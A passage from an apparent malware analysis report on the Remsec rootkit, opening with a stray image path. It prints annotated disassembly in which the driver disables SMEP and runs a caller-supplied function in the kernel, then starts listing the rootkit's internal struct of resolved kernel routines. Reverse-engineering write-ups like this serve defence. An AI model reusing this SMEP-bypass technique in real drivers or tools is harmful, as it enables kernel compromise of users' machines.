jCheckOnSMEPBypass: ; CODE XREF: fnDispatchDeviceIoControl+7F↑j cmp eax, 1173000Ch jnz short loc_4003BD call [esi_RootkitStruct+RootkitStruct.pKeQueryActiveProcessors] lea edx, ds:0FFFFFFFFh[eax*2] and edx, eax push edx call [esi_RootkitStruct+RootkitStruct.pKeSetSystemAffinityThread] mov ecx, [ebp+DeviceObject] call fnDisableSMEP mov edi, eax test edi, edi js short loc_4003B8 push dword ptr [ebx_InputUserBuffer+1Ch] call dword ptr [ebx_InputUserBuffer+18h] ; execute function with SMEP bypass mov ecx, [ebx_InputUserBuffer+20h] xor edi, edi mov [ecx], eax loc_4003B8: ; CODE XREF: fnDispatchDeviceIoControl+D2↑j call [esi_RootkitStruct+RootkitStruct.pKeRevertToUserAffinityThread] jmp short jCleanupAndRet
Note that unlike developers of Capcom.sys driver, authors of Remsec disables SMEP in right way.
Next structure describes DeviceContext that is used by rootkit as storage for run-time global data.
struct RootkitStruct {
PVOID ExAllocatePool;
PVOID ExFreePool;
PVOID IoCompleteRequest;
PVOID IoCreateDevice;
PVOID IoDeleteDevice;
PVOID KeAcquireSpinLock;
PVOID KeCancelTimer;
PVOID KeInitializeEvent;
PVOID KeInitializeSpinLock;
PVOID KeInitializeTimer;
PVOID KeQueryInterruptTime;
PVOID KeReleaseSpinLock;
PVOID KeSetEvent;
PVOID KeSetTimer;
PVOID KeWaitForMultipleObjects;
PVOID ObfReferenceObject;
PVOID ObDereferenceObject;
4/9